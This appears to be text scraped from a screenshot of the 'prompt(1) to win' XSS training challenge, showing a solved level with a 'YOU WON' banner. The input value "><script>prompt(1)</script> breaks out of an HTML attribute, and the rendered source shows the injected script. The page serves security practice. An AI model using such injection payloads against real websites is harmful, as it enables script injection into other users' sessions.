 prompt(1) to win
0
Text Viewer
YOU WON
Your name
"><script>prompt(1)</script>
28
HTML source: <input type="text" value=""><script>prompt(1)</script>"
http://sandbox.prompt.ml
">
About